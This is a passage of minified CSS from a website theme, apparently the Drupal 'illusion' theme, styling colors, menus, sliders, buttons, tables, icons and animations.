a,#menu_button.color_blue,[class*="icon_wrap_"].color_blue,[class*="button_type_"].color_blue,[class*="icon_wrap_"].color_blue_hover:hover,[class*="button_type_"].color_blue_hover:hover{border-color:#55c0db;}[class*="button_type_"].transparent.color_blue:hover,[class*="button_type_"].color_blue:not(.transparent),.animation_fill.color_blue:before{background:#55c0db;}.color_red,.required:after,.required_l:before,.color_red_hover:hover,.color_red_hover:hover [class*="color_"],[class*="button_type_"].color_red:not(.transparent):hover{color:#e74c3c;}.bg_color_red,[class*="button_type_"].transparent.color_red:hover,[class*="button_type_"].color_red:not(.transparent){background:#e74c3c;}input:not([type="submit"]).error,[class*="button_type_"].color_red,.blog_side_button[class*="border_"]:hover{border-color:#e74c3c;}.translucent_bg_red,.translucent_bg_red.image_fixed:before{background-color:rgba(231,76,60,0.9);}.color_yellow,[class*="button_type_"].color_yellow:not(.transparent):hover{color:#f1c40f;}.color_light_green{color:#27ae60;}[class*="button_type_"].color_yellow,.p_table.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active{border-color:#f1c40f;}.bg_color_yellow,.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active,[class*="button_type_"].color_yellow:not(.transparent),[class*="button_type_"].color_yellow.transparent:hover{background:#f1c40f;}.color_dark_blue{color:#3498db;}.bg_color_dark_blue{background:#3498db;}.bg_color_dark{background:#161618;}input:not([type="submit"]).info{border-color:#3498db;}.translucent_bg_orange,.translucent_bg_orange.image_fixed:before{background-color:rgba(219,175,0,0.7);}.color_orange{color:#e67e22;}input:not([type="submit"]).warning{border-color:#e67e22;}.bg_light,[class*="button_type_"].transparent.color_light:hover,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"]{background:#fff;}.bg_light_2,.sub_menu li:hover > a,.sub_menu .current > a,table:not(.table_type_9) tr:hover,.categories_list ul a:hover,.sub_menu .current_click > a{background:#f7f9f9;}.bg_light_3,.category_link:hover .category_title,.thumbnails_container > ul > .active,.thumbnails_container > ul > li:hover{background:#ecf0f1;}.bg_light_4{background:#e3e7e9;}.facebook:hover,.facebook_static_color{background:#39599f;border-color:#39599f;}.twitter:hover,.twitter_static_color{background:#40bff5;border-color:#40bff5;}.googleplus:hover,.googleplus_static_color{background:#eb5b4c;border-color:#eb5b4c;}.pinterest:hover,.pinterest_static_color{background:#b8242a;border-color:#b8242a;}.dribbble:hover,.dribbble_static_color{background:#e65992;border-color:#e65992;}.flickr:hover,.flickr_static_color{background:#ff1981;border-color:#ff1981;}.youtube:hover,.youtube_static_color{background:#cd322c;border-color:#cd322c;}.vimeo:hover,.vimeo_static_color{background:#44bbff;border-color:#44bbff;}.instagram:hover,.instagram_static_color{background:#a47a5e;border-color:#a47a5e;}.linkedin:hover{background:#328dd3;border-color:#328dd3;}.facebook_color:hover *{color:#39599f !important;}.twitter_color:hover *{color:#40bff5 !important;}.googleplus_color:hover *{color:#eb5b4c !important;}.pinterest_color:hover *{color:#b8242a !important;}.label.color_scheme{background:#e6f7fb;}.label.color_pink{background:#f6eef9;}.rss{background:#e67e22;border-color:#e67e22;}body{font:400 16px/1.5em "Lato","sans-serif";color:#606366;overflow-x:hidden;background:#2c2b44;background-attachment:fixed;}.tr_delay,a:not([class*="tr_all"]){-webkit-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-moz-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-o-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;}.tr_delay:hover,a:not(.tr_all):hover{-webkit-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-moz-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-o-transition:color .1s ease,background-color .1s ease,border-color .1s ease;transition:color .1s ease,background-color .1s ease,border-color .1s ease;}.tr_inherit{-webkit-transition:inherit;-moz-transition:inherit;-o-transition:inherit;transition:inherit;}h1,.pt_price,#countdown dt{font-size:1.75em;font-weight:bold !important;}h2,.first_letter_1 > .fl,.item_statistic dt{font-size:3em;}h3,.day_of_the_month,#countdown.type_2 dt{font-size:2.25em;}h4{font-size:1.375em;}h5{font-size:1.25em;}h6,.fs_large{font-size:1em;}h1,h2,h3,h4,h5,h6,.pt_price,.item_statistic dt,#countdown dt,.article_stats,.lh_ex_small,.clients.brands .owl-controls{line-height:1em;}.fs_middle,.p_table:hover .pt_title:not(.pt_time),.p_table.active .pt_title:not(.pt_time){font-size:1.875em;}.mega_menu_container p{padding-left:20px;}blockquote{padding:24px 25px 22px 50px;word-break:break-all;line-height:1.42em;}blockquote.type_2{background:#ecf0f1;}blockquote.type_2:after{content:"";width:0;height:0;border-left:11px solid transparent;border-top:8px solid #ecf0f1;border-right:11px solid transparent;position:absolute;left:24px;bottom:-8px;}blockquote:before,blockquote > p:last-of-type:after{font-size:50px;font-weight:bold;opacity:.5;}blockquote:before{content:open-quote;position:absolute;left:19px;top:33px;}blockquote > p:last-of-type:after{content:close-quote;display:inline-block;line-height:0;height:0;vertical-align:-27px;margin-left:12px;}.first_letter_1 > .fl{margin:12px 10px 0 0;}.first_letter_2 > .fl{font-size:1.5em;border-width:1px;border-style:solid;width:40px;height:40px;padding-top:7px;margin:6px 10px 0 0;}.title_counter_type{padding:12px 20px 14px 70px;font-size:1.5em;position:relative;}.title_counter_type:before{content:counter(counter);font-style:italic;color:#fff;position:absolute;left:0;padding:12px 0;height:100%;width:50px;text-align:center;top:0;}.static_head_title_1{font-size:3.25em;}.bn_title{padding:3px 21px 3px;width:11.09%;}.title_size_1{font-size:2.625em;}[role="banner"]{padding-top:3px;width:inherit;z-index:150;}[role="banner"] .container > a:only-child{margin:35px 0;}.sticky_menu [role="banner"]{border-bottom-color:transparent;border-bottom-style:solid;}.gradient_line{display:block;width:100%;position:absolute;top:0;}.header_top_part{padding:6px 0 8px;}[role="banner"] [class*="_part"]{width:inherit;}.header_bottom_part.fixed,.sticky_part.fixed{position:fixed;top:0;-webkit-backface-visibility:hidden;}.header_bottom_part.type_2{padding:30px 0;}.header_bottom_part.type_3{padding:22px 0;}.sticky_part:after,.header_bottom_part:not([class*="type_"]):after,.header_bottom_part.type_3.sticky:after{content:"";display:block;position:absolute;height:3px;width:100%;bottom:-3px;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sticky_part.shadow_light:not(.fixed):after{opacity:.5;}.main_menu > li > a{display:block;padding:19px 10px 20px;}.main_menu.type_2 > li > a{padding-top:15px;padding-bottom:16px;}.main_menu.type_2 > li:first-child > a{padding-left:0;}.main_menu.type_2 > li > a:after{display:none;}.main_menu > li > a:after{content:"";display:block;height:2px;width:100%;position:absolute;opacity:0;left:0;bottom:-2px;-webkit-transition:opacity 1.1s ease;-moz-transition:opacity 1.1s ease;-o-transition:opacity 1.1s ease;transition:opacity 1.1s ease;}.main_menu > li:hover > a:after,.main_menu > .current > a:after{opacity:1;-webkit-transition:opacity .1s ease;-moz-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease;}.main_menu > li > ul{top:100%;margin-top:2px;}.main_menu.type_2 > li > ul{margin-top:0;}.mega_menu_container,.mega_menu_container .container3d .sub_menu{position:absolute;top:100%;padding:21px 20px;-webkit-transform:translateY(55px);-moz-transform:translateY(55px);-o-transform:translateY(55px);-ms-transform:translateY(55px);transform:translateY(55px);opacity:0;visibility:hidden;}.mega_menu_container .container3d .sub_menu{padding:0;top:-1px;}.sub_menu.relative,.container_zoom_image{z-index:0;}.sub_menu:not(.relative){border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;min-width:127px;position:absolute;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);-o-box-shadow:0 1px 1px rgba(0,0,0,0.05);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);-webkit-transform:rotate3d(1,0,0,-90deg);-moz-transform:rotate3d(1,0,0,-90deg);-o-transform:rotate3d(1,0,0,-90deg);-ms-transform:rotate3d(1,0,0,-90deg);transform:rotate3d(1,0,0,-90deg);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-o-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;}.sub_menu a{padding:9px 18px;white-space:nowrap;}.sub_menu .container3d > a{padding-right:36px;}.sub_menu .sub_menu{left:100%;top:0;margin-left:1px;-webkit-transform:rotate3d(0,1,0,90deg);-moz-transform:rotate3d(0,1,0,90deg);-o-transform:rotate3d(0,1,0,90deg);-ms-transform:rotate3d(0,1,0,90deg);transform:rotate3d(0,1,0,90deg);}.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{-webkit-transform:rotate3d(0,0,0,0deg);-moz-transform:rotate3d(0,0,0,0deg);-o-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg);}.ie9 .sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{visibility:visible;}.ie9 .main_menu li:hover > .sub_menu,.ie9 .dropdown:hover .sub_menu{visibility:visible;}.main_menu *,.tooltip,.tooltip_type_2,.item_services h6,.steps_nav li [class*="icon_wrap"],.animation_fill{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;}.dropdown a img{margin-top:6px;}.dropdown > a{padding:6px 10px;display:block;z-index:1;}.dropdown .sub_menu a{padding:5.5px 10px;}.dropdown{z-index:15;margin-left:-3px;}.dropdown:last-child > a{padding-right:0;}.dropdown .sub_menu{min-width:100px;width:100%;border-top-width:2px;border-top-style:solid;}.language{color:#bdc3c7;float:right;margin-left:10px;cursor:pointer;}.language span{border-left:1px solid #bdc3c7;padding-left:10px;}.language span i{line-height:27px;margin-left:5px;}.switch_language .block-locale{background:none repeat scroll 0 0 #fff;border:1px solid #f2f2f2;display:none;position:absolute !important;right:0;top:36px;z-index:99999;border-top:2px solid #41bedd;}.switch_language .block-locale .language-switcher-locale-url{margin:0;}.switch_language .block-locale .language-switcher-locale-url li{border-bottom:1px solid #f2f2f2;padding:5px 20px;}.switch_language .block-locale .language-switcher-locale-url li:hover,.switch_language .block-locale .language-switcher-locale-url li.active{background:none repeat scroll 0 0 #f7f9f9;}.language-switcher-locale-url li a{font-size:14px;color:#bdc3c7;display:block;text-align:left;}.language-switcher-locale-url li img{vertical-align:middle;}.language-switcher-locale-url li.active a,.language-switcher-locale-url li:hover a{color:#41bedd;}.header_top_part .container{position:relative;}.r_slider{width:100%;position:relative;}[class*="ios_nav_"],.ls-nav-prev,.ls-nav-next{position:absolute;}[class*="ios_nav_"],.flexslider .flex-direction-nav a,.simple_slideshow .flex-direction-nav a,.tp-rightarrow.default,.tp-leftarrow.default,[class*="ls-nav-"]{width:50px;height:50px;cursor:pointer;background:url(/sites/all/themes/illusion/images/prevnext.png) no-repeat 0 1px;opacity:.5;top:50% !important;margin-top:-25px !important;}.tp-rightarrow,.simple_slideshow .flex-next,.ios_nav_next,.flexslider .flex-next{background-position:1px -47px !important;}.ls-nav-prev{background-position:0 2px !important;}.ls-nav-next{background-position:3px -46px !important;}.tp-leftarrow:hover,.tp-rightarrow:hover,[class*="ios_nav_"]:hover,.jackbox[data-group]:hover,.popup_wrap [class*="icon_wrap"]:hover,.simple_slideshow .flex-direction-nav a:hover,.flexslider .flex-direction-nav a:hover,.ls-nav-prev:hover,.ls-nav-next:hover{background-color:rgba(255,255,255,0.2);opacity:1;}.caption iframe{-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-o-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-ms-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);box-shadow:0 0 18px 0 rgba(0,0,0,0.25);}.simple_slideshow .flex-next{right:20px;}.simple_slideshow .flex-prev{left:20px;}[class*="col-"]:not(.snormal_size) .simple_slideshow .flex-direction-nav a,.blog_isotope_item .simple_slideshow .flex-direction-nav a{width:36px;height:36px;margin-top:-18px !important;background-size:100% 200%;}[class*="col-"] .simple_slideshow .flex-prev,.blog_isotope_item .simple_slideshow .flex-prev{background-position:0 2px;}[class*="col-"] .simple_slideshow .flex-next,.blog_isotope_item .simple_slideshow .flex-next{background-position:2px 90% !important;}.slider_title_1{font-size:9.375em;line-height:.75em;}.slider_title_2{font-size:4.5em;}.slider_title_3{font-size:5em;}.iosslider{position:relative;padding-bottom:26.5%;overflow:hidden;width:100%;height:0;}.iosslider .slider{width:100%;height:100%;}.iosslider .slider .slide{float:left;width:100%;}.iosslider .slider .slide img{max-width:none;width:100%;height:auto;}.iosslider .slider .slide [class^="item"]{position:absolute;left:50%;}.iosslider .slider .slide .item{margin-left:115px;top:17.95%;}.iosslider .slider .slide .item_2{left:0;top:14.73%;width:100%;}.iosslider .slider .slide .item_3{margin-left:-588px;top:14.73%;}.flex_container{width:74.35%;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.thumbnails_container{width:25.64%;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.flexslider .slides > li > iframe{width:100%;}.flexslider .flex-direction-nav a{top:auto !important;bottom:20px;margin-top:0 !important;}.flexslider .flex-next{right:20px !important;}.flexslider .flex-prev{right:80px !important;left:auto !important;}#layerslider_video [class^="ls-nav-"]{top:50% !important;margin-top:-25px !important;background-image:url(/sites/all/themes/illusion/images/prevnext.png);}.tabs_nav li:first-child a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs_nav li:last-child a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs_nav a{padding:9px 20px 10px;}.tabs_nav.type_2 a{padding:5px 28px;}.tabs_nav.type_3 a{padding-left:14px;padding-right:14px;}.tabs_nav a,.border_grey,.accordion_item,.ui-slider{border:1px solid #bdc3c7;}.tabs_nav li:not(:last-child) a{border-right:none;}.accordion_item dt{padding:9px 50px 10px 19px;cursor:pointer;}.accordion_item dd{padding:7px 20px 23px;}.accordion_item dt [class*="icon_wrap"]{position:absolute;right:19px;top:50%;margin-top:-11px;font-size:16px;}.brands_carousel .owl-item{padding:0 15px;}[class*="fp_nav_"]{position:absolute;top:38.5%;}.ios_nav_prev,.lp_nav_prev,.c_nav_prev.nav_type_3,.fp_nav_prev,.pc_nav_prev,.rp_nav_prev,.extended.simple_slideshow .flex-prev{left:30px;}.ios_nav_next,.lp_nav_next,.c_nav_next.nav_type_3,.fp_nav_next,.pc_nav_next,.rp_nav_next,.extended.simple_slideshow .flex-next{right:30px;}.owl-pagination > div{width:12px;height:12px;border:1px solid rgba(255,255,255,0.5);float:left;}.owl-pagination > div:not(:last-child){margin-right:8px;}.bg_light_2 .owl-pagination > div:not(.active),.clients.brands:not(.with_video) .owl-pagination > div:not(.active){border-color:#bfc4c8;}[class*="pc_nav_"],[class*="rp_nav"],[class*="fproducts_nav_"]:not(.fn_type_2),[class*="ln_nav_"],[class*="fp_nav_"].nav_type_2,[class*="lp_nav_"]{position:absolute;top:50%;margin-top:-18px;}[class*="c_nav_"].nav_type_2{position:absolute;top:38px;}[class*="c_nav_"].nav_type_3{position:absolute;top:50%;margin-top:20px;}.twc_prev,.twc_next{position:absolute;top:50%;margin-top:-12px;}.twc_prev{left:0;}.twc_next{right:0;}.related_projects .owl-item,.wfilter_carousel .owl-item{padding-bottom:75px;}[class*="rp_nav"]{margin-top:-47px;}[class*="fproducts_nav_"]:not(.fn_type_2){margin-top:-90px;}[class*="ln_nav_"]{top:78px;}.fproducts_nav_prev,.ln_nav_prev{left:-50px;}.fproducts_nav_next,.ln_nav_next{right:-50px;}.c_nav_prev.nav_type_2{left:-54px;}.c_nav_next.nav_type_2{right:-54px;}.boxed_layout .fproducts_nav_prev,.boxed_layout .ln_nav_prev{left:-35px;}.boxed_layout .fproducts_nav_next,.boxed_layout .ln_nav_next{right:-35px;}.boxed_layout .c_nav_next.nav_type_2{right:-32px;}.boxed_layout .c_nav_prev.nav_type_2{left:-32px;}.featured_products .owl-item{padding-bottom:1px;}.thumbnails_carousel{width:80px;}[class*="fp_nav_"].nav_type_2{margin-top:15px;}#breaking_news{width:87.03%;margin-top:3px;}.photo_carousel img{min-width:100%;}.single{padding:0 34px;}.tweet_list li{padding-left:35px;}.single .tweet_list li{padding-left:0;}.tweet_list li > [class*="icon_wrap_"]{position:absolute;left:0;top:4px;}.hr_list > li{float:left;}.m_left_0,.hr_list > li:first-child{margin-left:0;}.hr_list > li:last-child{margin-right:0;}.hr_list:after,.clearfix:after,.clients.brands .owl-pagination:after{content:"";display:block;clear:both;width:100%;}.vr_list li:not(:first-child),.select_list li:not(:first-child){border-top:1px solid #ecf0f1;}.vr_list:not(.sub_menu) li{padding:9px 5px 9px 35px;}.social_icons{padding-top:2px;}.breadcrumbs{margin-top:4px;}.breadcrumbs li a,.project_description h4 a,.project_description .category a{border-bottom:1px solid transparent;}.breadcrumbs li a:hover,.project_description h4 a:hover,.project_description .category a:hover{color:#fff;border-color:#fff;}.dotted_list li:not(:last-child):after{content:".";font-size:25px;position:absolute;display:block;width:3px;height:3px;line-height:0;right:-10px;top:50%;margin-top:-8px;}.dotted_list.type_2 li:not(:last-child):after{right:-17px;}.vr_list_type_2 li,.vr_list_type_4 li a{padding-left:28px;}.vr_list_type_2 li [class*="icon_wrap"],.vr_list_type_4 li a [class*="icon_wrap"]{margin:4px 0 0 -28px;}.vr_list_type_2 li > [class|="icon"]{margin-left:-28px;}.vr_list_type_3 li:before{content:counter(counter) ".";display:inline-block;margin-right:3px;}.vr_list_type_5 li{padding-left:37px;}.vr_list_type_5 li .icon_wrap_size_1{margin-left:-37px;margin-top:2px;}.vr_list_type_5 li [class*="button_type_"]{margin-left:-37px;}.paginations li a{width:39px;height:35px;line-height:32px;display:block;border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;}.paginations li:last-child a{border-right:1px solid #bdc3c7;}.steps_nav li .container3d{width:140px;height:140px;}.steps_nav li [class*="icon_wrap"]{position:absolute;}.step_counter:before,.steps_nav li .step_num:before{content:counter(counter);font-style:italic;font-weight:300;display:inline-block;}.steps_nav li .step_num:before{font-size:1.36em;margin-top:-10px;}.steps_nav .active .step_num,.steps_nav li [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-o-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg);}.steps_nav .active [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,0deg);-moz-transform:rotate3d(1,0,0,0deg);-o-transform:rotate3d(1,0,0,0deg);-ms-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg);}.steps_nav li:not(:last-child):after{content:"";display:block;width:22px;height:40px;position:absolute;right:-42px;top:50%;margin-top:-20px;background:url(/sites/all/themes/illusion/images/icon-right.png) no-repeat;}.sitemap_list ul{padding-left:30px;}.flickr_list{margin:0 -7.5px;}.flickr_list li,#dribbble_feed li{margin:0 7.5px 15px;}.flickr_list img{width:80px;height:80px;}.stripe_list li:not(:last-child){position:relative;margin-right:19px;}.stripe_list li:not(:last-child)::after{content:"";display:block;width:1px;height:11px;background:#c7cccf;position:absolute;top:50%;margin-top:-4px;right:-10px;}.contact_info_list{padding-top:6px;}.added_items_list{padding:20px 0 0 2px;}.added_items_list li{padding-right:35px;}.added_items_list li > [class|="icon"]{cursor:pointer;position:absolute;right:0px;top:-5px;display:block;width:16px;height:16px;}.added_items_list.type_2{margin-top:-17px;}.added_items_list.type_2 li{padding:17px 10px 17px 0;}.added_items_list.type_2 li > [class|="icon"]{top:15px;}.fp_item .rating_list{margin-top:-5px;}.rating_list li:not(:last-child){margin-right:2px;}.rating_list li{width:15px;height:15px;cursor:pointer;}.rating_list li > [class|="icon"]{position:absolute;left:0;}.categories_list li:not(:first-child) > a,.categories_list ul{border-top:1px solid #ecf0f1;}.categories_list{margin-top:-6px;}.categories_list li a{padding:5px 0 7px;}.categories_list ul a{padding:4px 0 6px 28px;}.categories_list ul ul a{padding-left:43px;}.helper-list{height:0;overflow:hidden;}.news_list > li:first-child{padding-top:0;}.news_list > li{padding:20px 0 20px 20px;}.thumbnails_container{padding:10px 0;}.thumbnails_container > ul > li{padding:20px 15px 20px 20px;cursor:pointer;}.search_buttons{width:40px;height:40px;}.search_buttons > button{position:absolute;top:0;left:0;}.search_buttons > .active{z-index:1;}[class*="button_type"]{border-width:1px;border-style:solid;padding-left:29px;padding-right:29px;backface-visibility:hidden;}.button_type_1{padding-top:2px;padding-bottom:2px;}.button_type_2{padding-top:4px;padding-bottom:5px;}.button_type_3{padding-top:10px;padding-bottom:9px;}.button_type_4{padding-top:19px;padding-bottom:20px;}.button_type_5{min-height:40px;padding:7px 18px 7px;}.button_type_6{padding:2px 10px;height:40px;min-width:40px;}.button_type_7{padding:2px 10px;height:45px;}[class*="button_type"]:not(.transparent):hover,[class*="select_button_"]:hover,.checkout_video:hover .video_button{background:transparent;}.popup_buttons{position:absolute;top:50%;left:50%;z-index:3;opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}#back_to_top{position:fixed;top:59.6%;z-index:5;}#open_side_menu{position:fixed;top:30px;right:-40px;cursor:pointer;z-index:25;opacity:0;}.side_main_menu > li > ul,.side_main_menu > li > ul ul{padding-left:10px;}#menu_button{width:50px;height:40px;border-width:1px;border-style:solid;font-size:30px;}[class*="page_button"],.mini_side_offset{padding-left:18px;padding-right:18px;}.tags_list [class*="button_type"]{padding-left:10px;padding-right:10px;}.blog_side_button{height:70px;width:70px;}.blog_side_button [class|="icon"]{font-size:30px;}.calendar_nav{padding:8px 0 7px;}.calendar_nav [data-calendar-nav]{position:absolute;top:50%;margin-top:-9px;}[data-calendar-nav="prev"]{left:10px;}[data-calendar-nav="next"]{right:10px;}#back_to_top [class|="icon"]{margin-top:-3px;}.color_button{border:1px solid #bec3c7;width:30px;height:30px;padding:3px;background-clip:content-box;}.color_button:hover{border-color:#363a3f;}.quantity > button{width:29px;height:33px;}.open_product{position:relative;margin:-50px 10px 0 0;z-index:110;width:40px;height:40px;border-color:#575a5f;line-height:40px;opacity:.5;}.open_product i[class|="icon"]{color:#575a5e;font-size:1.9em;display:inline-block;margin:-3px 0 0 -2px;}.open_product:hover{opacity:.7;background:rgba(52,56,61,0.2) !important;}[class*="select_button_"]{padding:10px 15px 9px;min-width:214px;border-style:solid;-webkit-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;-moz-transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;transition:background-color .5s ease,color .5s ease,border-color .5s ease !important;}.select_button_left{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;border-width:1px 0px 1px 1px;}.select_button_right{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;border-width:1px 1px 1px 0px;border-color:#fff;}[class*="select_button_"]:before,[class*="select_button_"]:after{content:"";position:absolute;top:-1px;display:block;width:14px;height:45px;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.select_button_left:after,.select_button_left:before{background:url(/sites/all/themes/illusion/images/select_button_left.png) no-repeat;right:-14px;}.select_button_right:after,.select_button_right:before{background:url(/sites/all/themes/illusion/images/select_button_right.png) no-repeat;left:-14px;}[class*="select_button_"]:before{background-position:0 -45px;}.or{padding:10px 8px 9px;font-size:0.625em;}.video_button{width:60px;height:60px;border-width:2px;border-style:solid;line-height:56px;}.video_button:after{border-color:#4e4ca0 !important;}.video_button:before{background:#fff !important;}.video_button i[class|="icon"]{font-size:2.2em;margin:0px 0 0 5px;}table td,table th{padding:9px 18px 10px;border:1px solid #bdc3c7;}table td{padding-top:9px;padding-bottom:9px;}table tr:first-child td,table tr:first-child th{border-top:none;}table tr:last-child td{border-bottom:none;}table tr td:first-child,table tr th:first-child{border-left:none;}table tr td:last-child,table tr th:last-child{border-right:none;}.three_columns th{width:33.3333%;}.p_table{padding:35px 19px 39px;-webkit-transition:background-color .5s ease,border-color .5s ease;-moz-transition:background-color .5s ease,border-color .5s ease;-o-transition:background-color .5s ease,border-color .5s ease;transition:background-color .5s ease,border-color .5s ease;}.p_table:hover,.p_table.active{margin:-10px -10px 0;padding:36px 29px 50px;}.border_light{border:1px solid #fff;}.pt_icon{width:100px;height:100px;font-size:39px;border:1px solid transparent;}.pt_title{font-size:1.375em;padding-bottom:2px;}.pt_icon,.pt_title,.pt_price,.price_icon{-webkit-transition:color .5s ease;-moz-transition:color .5s ease;-o-transition:color .5s ease;transition:color .5s ease;}.pt_time{padding-bottom:3px;}.price_icon{font-size:1.8em;margin-top:13px;}.p_table:hover .pt_icon,.p_table.active .pt_icon{font-size:50px;}.calendar{border-collapse:separate;}.calendar th,.calendar td{width:14.28%;border:none;vertical-align:middle;}.calendar .bg_light_2 th{border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;}.calendar th{padding:3px 0 2px;}.calendar td{padding:6.5px 0;}.calendar td.active span{width:30px;padding:2px 0;}.table_type_2 td:not([colspan]),.table_type_4 td{padding:19px;}.table_type_8 td:not([colspan]){padding:17px 19px 0;height:120px;}.table_type_5 tr:first-child td:not(:first-child){padding:19px 19px 6px;}.table_type_2 tr:first-child th:nth-child(2){width:330px;}.table_type_2 tr:first-child th:nth-child(3),.table_type_2 tr:first-child th:nth-child(4),.table_type_2 tr:first-child th:nth-child(7),.table_type_8 tr:first-child th:nth-child(4),.table_type_8 tr:first-child th:nth-child(7){width:100px;}.table_type_2 tr:first-child th:first-child,.table_type_2 tr:first-child th:nth-child(5),.table_type_4 tr:first-child th:nth-child(3),.table_type_8 tr:first-child th:nth-child(3){width:140px;}.table_type_2 tr:first-child th:nth-child(6),.fe_width_3{width:90px;}.table_type_2 tr:first-child th:nth-child(8){width:120px;}.table_type_3 td:first-child,.table_type_4 tr:first-child th:first-child,.table_type_5 td:first-child,.table_type_8 tr:first-child th:nth-child(2){width:200px;}.table_type_4 tr:first-child th:nth-child(2){width:300px;}.table_type_5 td:not(:first-child){width:325px;}.table_type_6 td:first-child,.table_type_6 td:nth-child(2),.table_type_7 td:first-child{width:150px;}.table_type_6 td:nth-child(3){width:400px;}.table_type_8 tr:first-child th:first-child,.table_type_8 tr:first-child th:nth-child(6){width:80px;}.table_type_8 tr:first-child th:nth-child(5){width:65px;}.table_type_9 td{padding:0;border:none;}.table_type_9 td:first-child{width:110px;}i[class|="icon"]{line-height:inherit;}[class*="icon_wrap"] i[class|="icon"]{display:block;width:inherit;height:inherit;margin:-1px 0 0 -1px;backface-visibility:hidden;}[class*="icon_wrap"]{border-width:1px;border-style:solid;text-align:center;}[class*="icon_wrap"].type_2{border-width:2px;}[class*="icon_wrap"].d_inline_m{margin-top:-2px;}.icon_wrap_size_1 [class*="icon-mail-alt"]{font-size:10px;}.icon_wrap_size_1 [class*="icon-location"]{font-size:16px;}.icon_wrap_size_0{width:18px;height:18px;line-height:18px;font-size:12px;}.icon_wrap_size_1{width:22px;height:22px;line-height:22px;font-size:12px;}.icon_wrap_size_2{width:40px;height:40px;line-height:40px;font-size:23.3px;}.icon_wrap_size_3{width:50px;height:50px;line-height:50px;font-size:23px;}.icon_wrap_size_4{width:36px;height:36px;line-height:36px;font-size:20px;}.icon_wrap_size_5{width:24px;height:24px;line-height:24px;font-size:13px;}.icon_wrap_size_6{width:100px;height:100px;line-height:100px;font-size:40px;}.icon_wrap_size_7{width:140px;height:140px;line-height:140px;font-size:53px;}.main_menu > li [class|="icon"]{font-size:13px;margin-left:4px;}.main_menu > li{z-index:10;}.main_menu.type_2 > li > .sub_menu:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before,.main_menu > li > .mega_menu_container:before{content:"";display:block;width:100%;height:3px;position:absolute;top:0;z-index:2;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sub_menu li a i[class|="icon"]{color:#939597;position:absolute;right:17px;top:50%;-webkit-transform:translateY(-43%);-moz-transform:translateY(-43%);-o-transform:translateY(-43%);-ms-transform:translateY(-43%);transform:translateY(-43%);}.vr_list:not(.sub_menu) li [class|="icon"]{position:absolute;top:9px;left:17px;font-size:9px;}.item_services h6 [class*="icon_wrap_"]{position:absolute;left:-70px;top:-6px;}.animation_fill:after,.animation_fill:before{content:"";position:absolute;width:inherit;height:inherit;z-index:-1;top:-1px;left:-1px;-webkit-border-radius:inherit;-moz-border-radius:inherit;border-radius:inherit;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);opacity:0;-webkit-transition:-webkit-transform .8s ease,opacity .8s ease;-moz-transition:transform .8s ease,opacity .8s ease;-o-transition:transform .8s ease,opacity .8s ease;transition:transform .8s ease,opacity .8s 